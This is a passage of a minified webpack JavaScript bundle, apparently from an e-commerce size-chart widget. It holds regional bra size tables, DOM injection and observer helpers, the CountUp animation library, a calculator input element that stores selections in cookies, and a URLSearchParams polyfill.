i=this,o=arguments,a=n&&!r;r&&clearTimeout(r),r=setTimeout(function(){r=null,n||e.apply(i,o)},t),a&&e.apply(i,o)}},n(6031)},8101:(e,t,n)=>{"use strict";function r(e){return e.split("-")[1]}n.d(t,{A:()=>r})},8106:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(3792),n(9572),n(2892),n(4185),n(6099),n(7764),n(2953);var o={AMERICAN:0,BRITISH:1,EUROPE:2,AUS_NJ:3,FR_SP:4,ITALIAN:5,JP_KR_CH:6},a=i(i(i(i(i(i(i({},o.EUROPE,{name:"European sizes",band:["60","65","70","75","80","85","90","95","100","105","110","115","120","125","130"],cup:["AA","A","B","C","D","E","F","G","H","I","J"]}),o.AMERICAN,{name:"American sizes",band:["28","30","32","34","36","38","40","42","44","46","48","50","52","54","56"],cup:["AA","A","B","C","D","DD","DDD/E","F","G","H","I"]}),o.BRITISH,{name:"British sizes",band:["28","30","32","34","36","38","40","42","44","46","48","50","52","54","56"],cup:["AA","A","B","C","D","DD","E","F","G","H","I"]}),o.AUS_NJ,{name:"Australian / New Zealand sizes",band:["6","8","10","12","14","16","18","20","22","24","26","28","30","32","34"],cup:["AA","A","B","C","D","DD","E","F","G","H","I"]}),o.FR_SP,{name:"French / Spanish sizes",band:["75","80","85","90","95","100","105","110","115","120","125","130","135","140","145"],cup:["AA","A","B","C","D","E","F","G","H","I","J"]}),o.ITALIAN,{name:"Italian sizes",band:["0","1","2","3","4","5","6","7","8","9","10","11","12","13"],cup:["AA","A","B","C","D","E","F","G","H","I","J"]}),o.JP_KR_CH,{name:"Japanese / Korean / Chinese sizes",band:["60","65","70","75","80","85","90","95","100","105","110","115","120","125","130"],cup:["AA","A","B","C","D","E","F","G","H","I","J"]});e.exports={BraSizesSystem:o,BraSizesSystemDefinitions:a}},8110:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=document.getElementsByClassName("product-single__title");if(e.length>0)return e[0].textContent;var t=document.getElementById("ProductJson-product-template");if(t)return JSON.parse(t.innerHTML).title;for(var n=document.getElementsByTagName("meta"),r=0;r<n.length;r++){var i=n[r].getAttribute("property");if("og:title"===i||"twitter:title"===i)return n[r].getAttribute("content")||""}return document.title.split("-")[0]},n(9432)},8183:(e,t,n)=>{"use strict";var r=n(9504),i=n(1291),o=n(655),a=n(7750),u=r("".charAt),s=r("".charCodeAt),l=r("".slice),c=function(e){return function(t,n){var r,c,f=o(a(t)),d=i(n),p=f.length;return d<0||d>=p?e?"":void 0:(r=s(f,d))<55296||r>56319||d+1===p||(c=s(f,d+1))<56320||c>57343?e?u(f,d):r:e?l(f,d,d+2):c-56320+(r-55296<<10)+65536}};e.exports={codeAt:c(!1),charAt:c(!0)}},8219:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(1629),n(3418),n(4346),n(4782),n(9572),n(3288),n(2010),n(2892),n(7945),n(4185),n(3851),n(1278),n(7495),n(8781),n(7764),n(3500),Object.defineProperty(t,"__esModule",{value:!0}),t.addObserverForSelectors=function(e,t){try{var n=document.querySelector(e);if(!n)return void(0,i.default)("Fail to create observer because parentContainer does not exists");var r=t.filter(function(e){return e.addObserver&&e.containerEl&&![a.InjectionOrder.HIJACK,a.InjectionOrder.DO_NOT_INJECT].includes(e.selectorOrder)});if(!r||0===r.length)return void(0,i.default)("Fail to create observer. Selectors param not valid.");var o=r.map(function(e){var t=v(e.selectorEl.parentElement);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){l(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({selectorElCssSelector:""===t?v(e.selectorEl):"".concat(t," > ").concat(v(e.selectorEl))},e)});new MutationObserver(function(e){var t=o.filter(function(e){return!e.containerEl.isConnected});if(0!==t.length){var n,r=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=f(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw o}}}}(t);try{var i,a=function(){var t,r,i=n.value,o=e.map(function(e){var t=void 0;return i.isCssInjection&&((t=e.target.parentElement?h(i.selectorCss,e.target.parentElement):h(i.selectorCss,e.target))||(t=h(i.selectorCss))),t||(t=e.target.parentElement?e.target.parentElement.querySelector(i.selectorElCssSelector):e.target.querySelector(i.selectorElCssSelector))||(t=document.querySelector(i.selectorElCssSelector)),t}),a=(r=1,function(e){if(Array.isArray(e))return e}(t=o)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(t,r)||f(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[0];if(!a)return{v:void 0};p(a,i.containerEl,i.selectorOrder)};for(r.s();!(n=r.n()).done;)if(i=a())return i.v}catch(e){r.e(e)}finally{r.f()}}}).observe(n,{subtree:!0,childList:!0})}catch(e){(0,i.default)("Fail to create observer because parentContainer or selectorEl does not exists")}},t.getAndInjectToSelectorEl=function(e,t,n,r){var o,u=e+" ";(0,i.default)(u+"inject custom selector: "+n+", order: "+r);try{o=h(n)}catch(e){(0,i.default)(u+"error selecting",e)}if(o){(0,i.default)(u+"selector found",o);var s=!1;if(r===a.InjectionOrder.HIJACK&&document.body?(document.body.appendChild(t),s=!0):s=p(o,t,r),!s)return null}return o},t.getSelectorEl=h,t.injectToEl=p,n(8706),n(2008),n(4423),n(3792),n(8598),n(2062),n(9432),n(6099),n(1699),n(2953);var i=u(n(8870)),o=u(n(4128)),a=n(1137);function u(e){return e&&e.__esModule?e:{default:e}}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||f(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e,t){if(e){if("string"==typeof e)return d(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function p(e,t,n){if(e.parentNode){if(n===a.InjectionOrder.BEFORE)e.parentNode.insertBefore(t,e);else if(n===a.InjectionOrder.AFTER)e.parentNode.insertBefore(t,e.nextSibling);else if(n===a.InjectionOrder.BEGINNING_OF)e.insertBefore(t,e.firstChild);else{if(n!==a.InjectionOrder.END_OF)return(0,i.default)("Fail to inject because selectorOrder is invalid",n),!1;e.appendChild(t)}return!0}return(0,i.default)("Fail to inject because parentNode does not exists"),!1}function v(e){return[{value:e&&e.tagName?e.tagName:"",type:"tag"},{value:e&&e.getAttribute("id")?e.getAttribute("id"):"",type:"id"},{value:(e.classList&&e.classList?c(e.classList.values()):[]).join("."),type:"class"}].filter(function(e){var t=e.value;e.type;return""!==t}).map(function(e){var t=e.value,n=e.type;return"id"===n?"#".concat(t):"class"===n?".".concat(t):t}).join("")}function h(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,r=null,i=[];try{if((r=JSON.parse(e))&&"css"===r.type)i=n.querySelectorAll(r.val);else if(r&&"advance"===r.type)for(var a=n.querySelectorAll(r.parent_selector),u=0;u<a.length;u++){var s=a[u],l=s.querySelector(r.child_compare_selector);if(l){var c=(l.innerText||l.textContent).toLowerCase(),f=!1;if("is_one_of"===r.comparator?f=r.compare_value.toLowerCase().includes(c):"equal"===r.comparator?f=r.compare_value.toLowerCase()===c:"includes"===r.comparator&&(f=c.includes(r.compare_value.toLowerCase())),f)if(r.child_selector){var d=s.querySelector(r.child_selector);d&&i.push(d)}else i.push(l)}}}catch(t){i=n.querySelectorAll(e)}for(var p=0;p<i.length;p++)if(!(0,o.default)(i[p])){t=i[p];break}return!t&&i.length>0&&(t=i[0]),t}},8221:function(e,t){!function(e){"use strict";var t=function(){return t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},t.apply(this,arguments)},n=function(){function e(e,n,r){var i=this;this.endVal=n,this.options=r,this.version="2.9.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){i.startTime||(i.startTime=e);var t=e-i.startTime;i.remaining=i.duration-t,i.useEasing?i.countDown?i.frameVal=i.startVal-i.easingFn(t,0,i.startVal-i.endVal,i.duration):i.frameVal=i.easingFn(t,i.startVal,i.endVal-i.startVal,i.duration):i.frameVal=i.startVal+(i.endVal-i.startVal)*(t/i.duration);var n=i.countDown?i.frameVal<i.endVal:i.frameVal>i.endVal;i.frameVal=n?i.endVal:i.frameVal,i.frameVal=Number(i.frameVal.toFixed(i.options.decimalPlaces)),i.printValue(i.frameVal),t<i.duration?i.rAF=requestAnimationFrame(i.count):null!==i.finalEndVal?i.update(i.finalEndVal):i.options.onCompleteCallback&&i.options.onCompleteCallback()},this.formatNumber=function(e){var t,n,r,o,a=e<0?"-":"";t=Math.abs(e).toFixed(i.options.decimalPlaces);var u=(t+="").split(".");if(n=u[0],r=u.length>1?i.options.decimal+u[1]:"",i.options.useGrouping){o="";for(var s=3,l=0,c=0,f=n.length;c<f;++c)i.options.useIndianSeparators&&4===c&&(s=2,l=1),0!==c&&l%s==0&&(o=i.options.separator+o),l++,o=n[f-c-1]+o;n=o}return i.options.numerals&&i.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return i.options.numerals[+e]}),r=r.replace(/[0-9]/g,function(e){return i.options.numerals[+e]})),a+i.options.prefix+n+r+i.options.suffix},this.easeOutExpo=function(e,t,n,r){return n*(1-Math.pow(2,-10*e/r))*1024/1023+t},this.options=t(t({},this.defaults),r),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.el="string"==typeof e?document.getElementById(e):e,n=null==n?this.parse(this.el.innerHTML):n,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(n),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error||(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return i.handleScroll(i)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}return e.prototype.handleScroll=function(e){if(e&&window&&!e.once){var t=window.innerHeight+window.scrollY,n=e.el.getBoundingClientRect(),r=n.top+window.pageYOffset,i=n.top+n.height+window.pageYOffset;i<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||r>t)&&!e.paused&&e.reset()}},e.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>e;var t=e-this.startVal;if(Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=e;var n=this.countDown?1:-1;this.endVal=e+n*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=e,this.finalEndVal=null;null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},e.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},e.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},e.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},e.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},e.prototype.printValue=function(e){var t;if(this.el){var n=this.formattingFn(e);(null===(t=this.options.plugin)||void 0===t?void 0:t.render)?this.options.plugin.render(this.el,n):"INPUT"===this.el.tagName?this.el.value=n:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=n:this.el.innerHTML=n}},e.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},e.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},e.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.prototype.parse=function(e){var t=function(e){return e.replace(/([.,'  ])/g,"\\$1")},n=t(this.options.separator),r=t(this.options.decimal),i=e.replace(new RegExp(n,"g"),"").replace(new RegExp(r,"g"),".");return parseFloat(i)},e}();e.CountUp=n}(t)},8227:(e,t,n)=>{"use strict";var r=n(4576),i=n(5745),o=n(9297),a=n(3392),u=n(4495),s=n(7040),l=r.Symbol,c=i("wks"),f=s?l.for||l:l&&l.withoutSetter||a;e.exports=function(e){return o(c,e)||(c[e]=u&&o(l,e)?l[e]:f("Symbol."+e)),c[e]}},8242:(e,t,n)=>{"use strict";var r=n(9565),i=n(7751),o=n(8227),a=n(6840);e.exports=function(){var e=i("Symbol"),t=e&&e.prototype,n=t&&t.valueOf,u=o("toPrimitive");t&&!t[u]&&a(t,u,function(e){return r(n,this)},{arity:1})}},8247:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(3792),n(4185),n(3851),n(7764),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(8980),n(4346),n(8598),n(2062),n(6910),n(739),n(9432),n(6099),n(8459),n(8940),n(3362);var i=f(n(3307)),o=f(n(5511)),a=f(n(7897)),u=f(n(1239)),s=f(n(8506)),l=f(n(311)),c=n(1128);function f(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return(d=function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u})(e,t)}t.default={render:function(e,t,r,f,p){var v={},h=function(){if(!r.code)return[];var e=s.default.safeExecuteCode(r.code,v,p);return Array.isArray(e)?e:[]},m=r.key||r.label,g=Math.floor(1e5*Math.random()),y=r.code?h():r.options;r.sortOptions&&y.sort(function(e,t){var n=parseFloat(e.l),r=parseFloat(t.l);return isNaN(n)||isNaN(r)?e.l.localeCompare(t.l):n-r});var b=document.createElement("div"),S=!1;b.className="ks-calculator-element input-element select-input-container";var _=r.label?'\n      <div class="element-label">\n        <label><span><span>'.concat(r.label,"</span></span></label>\n      </div>\n    "):"",w=r.helpText?'<div class="element-help-text">'.concat(r.helpText,"</div>"):"",E=null;r.default&&(E=r.default);var T=null,O=[],k=null;function x(){var e="";"dropdown"===r.display?e='\n        <div class="element-input-container select-element '.concat(r.disabled?"disabled":"",'">\n          <select ').concat(r.disabled?"disabled":"",">\n            <option hidden disabled selected value>-</option>\n            ").concat(y.map(function(e){return'<option value="'.concat(e.v,'">').concat(e.l,"</option>")}).join(""),"\n          </select>\n        </div>\n        ").concat(w,"\n      "):"radio"===r.display?e='\n        <div class="element-input-container '.concat(r.useImages?"use-images":""," radio-element ").concat(r.disabled?"disabled":"",'">\n          ').concat(y.map(function(e){var t=e.i&&r.useImages?'<img\n                  class="lazyload ks-image '.concat(r.useImages.rounded?"ks-border-round":"",'"\n                  width="').concat(r.useImages.size.width,'"\n                  height="').concat(r.useImages.size.height,'"\n                  data-src="').concat(e.i,'"\n                />'):"",n=r.useImages&&!r.useImages.showText?"":'<span class="ks-text">'.concat(e.l,"</span>");return""===t&&""===n?"":'\n            <label>\n              <input type="radio" name="'.concat(g,"-").concat(r.label,'" value="').concat(e.v,'" ').concat(r.disabled?"disabled":"",'>\n\n              <div class="ks-label-wrap" style="').concat(r.useImages?"width:".concat(r.useImages.size.width,"px"):"auto",'">\n                ').concat(t,"\n                ").concat(n,'\n              </div>\n              <span class="checkmark"></span>\n            </label>')}).join(""),"\n        </div>\n        ").concat(w,"\n      "):"slider"===r.display&&(e='\n        <div class="element-input-container slider-element">\n          <div class="ks-slider" '.concat(r.disabled?'disabled="true"':"","></div>\n        </div>\n        ").concat(w,"\n      ")),(0,c.safeSetInnerHTML)(C,e),T=b.querySelector("select"),O=b.querySelectorAll("input[type=radio]"),k=b.querySelector(".ks-slider")}var A="\n    ".concat(_,'\n    <span class="ks-element-wrapper"></span>\n  ');(0,c.safeSetInnerHTML)(b,A);var C=(0,i.default)(b.querySelector(".ks-element-wrapper"));function I(n){u.default.emitEvent("update_calculator_step_value",{calculatorID:e,stepID:t,key:r.key,label:r.label,val:{raw:n}})}function L(e){if((0,l.default)(!T||T instanceof HTMLSelectElement,"step select for flow"),"dropdown"===r.display)(0,o.default)(e)&&((0,i.default)(T).value=e);else if("radio"===r.display)for(var t=0;t<O.length;t++)O[t]instanceof HTMLInputElement&&(O[t].checked=y[t].v===e);else if("slider"===r.display&&k){var n=y.findIndex(function(t){return t.v===e});(0,o.default)(n)&&k.noUiSlider&&k.noUiSlider.set(n)}}function P(e){if(""===e){if(m){var t=s.default.getCacheKey(m);a.default.cookie.remove(t)}r.shouldDisplay?I(""):I(null)}else{if(m){var n=s.default.getCacheKey(m),i={raw:e};a.default.cookie.set(n,JSON.stringify(i),{expireDays:30,secure:!0})}I(e)}}function j(){var e=s.default.getCacheKey(m),t=(JSON.parse(a.default.cookie.get(e))||{}).raw;!r.forceOnDefault&&(0,o.default)(t)&&(E=(0,o.default)(t)?t:E),I(E),L(E)}function M(){if("dropdown"===r.display)(0,i.default)(T).addEventListener("change",function(){P(this.value)});else if("radio"===r.display)for(var e=0;e<O.length;e++)O[e].addEventListener("change",function(){P(this.value)});else if("slider"===r.display&&k){var t=r.sliderSettings||{showLabels:!0},o=0;E&&(o=y.findIndex(function(e){return e.v===E})),Promise.resolve().then(function(){return d(n(3729))}).then(function(e){return e.default}).then(function(e){e.create(k,{start:[o],cssPrefix:"ks-",tooltips:[{to:function(e){return y[Math.round(e)].l}}],step:1,range:{min:0,max:y.length-1},pips:{mode:"count",values:y.length,density:100,format:{to:function(e){return e=Math.round(e),t.showLabels?y[e].l:0===e?t.leftText||"":e===y.length-1&&t.rightText||""}}}}),k.noUiSlider.on("change",function(e){var t=parseInt(e);P(y[t].v)}),j()})}}x(),u.default.addEventListener("update_calculator_step_value",function(n){if(!S){var i=n.calculatorID,o=n.stepID,a=n.val;if(i===e&&!(o>t))if(o!==t){if(r.shouldDisplay||r.code){var u=null;if(a&&void 0!==a.raw&&(u=a.raw),void 0===v[o]||v[o]!==u){if(v[o]=u,n.key&&(v[n.key]=u),r.code){var l=h();JSON.stringify(l)!==JSON.stringify(y)&&(y=l,x(),M(),L(null),P(""))}r.shouldDisplay&&(s.default.getStringEval(v,r.shouldDisplay,p)?b.classList.remove("hide"):(b.classList.add("hide"),R&&(L(null),P(""))))}}}else a&&void 0!==a.raw&&L(a.raw)}}),M();var R=!1;return u.default.addEventListener("init_calculator_step",function(n,i){n!==e||i!==t||S||(R=!0,document.contains(b)?"slider"!==r.display&&j():S=!0)}),b}}},8265:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},n=this.tail;n?n.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},8406:(e,t,n)=>{"use strict";n(3792),n(7337);var r=n(6518),i=n(4576),o=n(3389),a=n(7751),u=n(9565),s=n(9504),l=n(3724),c=n(7416),f=n(6840),d=n(2106),p=n(6279),v=n(687),h=n(3994),m=n(1181),g=n(679),y=n(4901),b=n(9297),S=n(6080),_=n(6955),w=n(8551),E=n(34),T=n(655),O=n(2360),k=n(6980),x=n(81),A=n(851),C=n(2529),I=n(2812),L=n(8227),P=n(4488),j=L("iterator"),M="URLSearchParams",R=M+"Iterator",D=m.set,N=m.getterFor(M),z=m.getterFor(R),U=o("fetch"),F=o("Request"),H=o("Headers"),B=F&&F.prototype,V=H&&H.prototype,G=i.TypeError,K=i.encodeURIComponent,q=String.fromCharCode,W=a("String","fromCodePoint"),J=parseInt,Y=s("".charAt),$=s([].join),X=s([].push),Z=s("".replace),Q=s([].shift),ee=s([].splice),te=s("".split),ne=s("".slice),re=s(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,ae=function(e,t){var n=ne(e,t,t+2);return re(oe,n)?J(n,16):NaN},ue=function(e){for(var t=0,n=128;n>0&&0!==(e&n);n>>=1)t++;return t},se=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},le=function(e){for(var t=(e=Z(e,ie," ")).length,n="",r=0;r<t;){var i=Y(e,r);if("%"===i){if("%"===Y(e,r+1)||r+3>t){n+="%",r++;continue}var o=ae(e,r+1);if(o!=o){n+=i,r++;continue}r+=2;var a=ue(o);if(0===a)i=q(o);else{if(1===a||a>4){n+="�",r++;continue}for(var u=[o],s=1;s<a&&!(++r+3>t||"%"!==Y(e,r));){var l=ae(e,r+1);if(l!=l){r+=3;break}if(l>191||l<128)break;X(u,l),r+=2,s++}if(u.length!==a){n+="�";continue}var c=se(u);null===c?n+="�":i=W(c)}}n+=i,r++}return n},ce=/[!'()~]|%20/g,fe={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},de=function(e){return fe[e]},pe=function(e){return Z(K(e),ce,de)},ve=h(function(e,t){D(this,{type:R,target:N(e).entries,index:0,kind:t})},M,function(){var e=z(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,C(void 0,!0);var r=t[n];switch(e.kind){case"keys":return C(r.key,!1);case"values":return C(r.value,!1)}return C([r.key,r.value],!1)},!0),he=function(e){this.entries=[],this.url=null,void 0!==e&&(E(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===Y(e,0)?ne(e,1):e:T(e)))};he.prototype={type:M,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,r,i,o,a,s,l=this.entries,c=A(e);if(c)for(n=(t=x(e,c)).next;!(r=u(n,t)).done;){if(o=(i=x(w(r.value))).next,(a=u(o,i)).done||(s=u(o,i)).done||!u(o,i).done)throw new G("Expected sequence with length 2");X(l,{key:T(a.value),value:T(s.value)})}else for(var f in e)b(e,f)&&X(l,{key:f,value:T(e[f])})},parseQuery:function(e){if(e)for(var t,n,r=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(n=te(t,"="),X(r,{key:le(Q(n)),value:le($(n,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],r=0;r<t.length;)e=t[r++],X(n,pe(e.key)+"="+pe(e.value));return $(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var me=function(){g(this,ge);var e=D(this,new he(arguments.length>0?arguments[0]:void 0));l||(this.size=e.entries.length)},ge=me.prototype;if(p(ge,{append:function(e,t){var n=N(this);I(arguments.length,2),X(n.entries,{key:T(e),value:T(t)}),l||this.length++,n.updateURL()},delete:function(e){for(var t=N(this),n=I(arguments.length,1),r=t.entries,i=T(e),o=n<2?void 0:arguments[1],a=void 0===o?o:T(o),u=0;u<r.length;){var s=r[u];if(s.key!==i||void 0!==a&&s.value!==a)u++;else if(ee(r,u,1),void 0!==a)break}l||(this.size=r.length),t.updateURL()},get:function(e){var t=N(this).entries;I(arguments.length,1);for(var n=T(e),r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){var t=N(this).entries;I(arguments.length,1);for(var n=T(e),r=[],i=0;i<t.length;i++)t[i].key===n&&X(r,t[i].value);return r},has:function(e){for(var t=N(this).entries,n=I(arguments.length,1),r=T(e),i=n<2?void 0:arguments[1],o=void 0===i?i:T(i),a=0;a<t.length;){var u=t[a++];if(u.key===r&&(void 0===o||u.value===o))return!0}return!1},set:function(e,t){var n=N(this);I(arguments.length,1);for(var r,i=n.entries,o=!1,a=T(e),u=T(t),s=0;s<i.length;s++)(r=i[s]).key===a&&(o?ee(i,s--,1):(o=!0,r.value=u));o||X(i,{key:a,value:u}),l||(this.size=i.length),n.updateURL()},sort:function(){var e=N(this);P(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,n=N(this).entries,r=S(e,arguments.length>1?arguments[1]:void 0),i=0;i<n.length;)r((t=n[i++]).value,t.key,this)},keys:function(){return new ve(this,"keys")},values:function(){return new ve(this,"values")},entries:function(){return new ve(this,"entries")}},{enumerable:!0}),f(ge,j,ge.entries,{name:"entries"}),f(ge,"toString",function(){return N(this).serialize()},{enumerable:!0}),l&&d(ge,"size",{get:function(){return N(this).entries.length},configurable:!0,enumerable:!0}),v(me,M),r({global:!0,constructor:!0,forced:!c},{URLSearchParams:me}),!c&&y(H)){var ye=s(V.has),be=s(V.set),Se=function(e){if(E(e)){var t,n=e.body;if(_(n)===M)return t=e.headers?new H(e.headers):new H,ye(t,"content-type")||be(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(e,{body:k(0,T(n)),headers:k(0,t)})}return e};if(y(U)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return U(e,arguments.length>1?Se(arguments[1]):{})}}),y(F)){var _e=function(e){return g(this,B),new 